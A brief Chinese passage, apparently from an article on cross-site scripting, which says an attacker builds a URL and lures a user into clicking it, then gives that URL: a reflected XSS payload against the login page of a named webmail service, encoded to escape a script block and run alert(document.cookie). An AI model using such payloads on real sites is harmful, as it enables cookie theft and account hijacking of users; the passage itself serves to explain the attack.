 于是攻击者构建出一个 URL,并引导用户去点击: http://m.exmail.qq.com/cgi-bin/login?uin=aaaa&domain=bbbb%26quot%3B%3Breturn+false%3B%26quot%3B%26lt%3B%2Fscript%26gt%3B%26lt%3Bscript%26gt%3Balert(document.cookie)%26lt%3B%2Fscript%26gt%3B
